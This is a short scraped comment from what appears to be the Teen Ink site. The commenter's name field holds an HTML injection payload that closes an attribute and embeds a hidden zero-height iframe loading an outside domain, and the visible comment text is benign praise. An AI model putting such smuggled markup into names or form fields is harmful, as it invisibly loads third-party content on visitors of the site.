
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 12 2018 at 12:10 am
i love this so much!
Subscribe to
Teen Ink magazine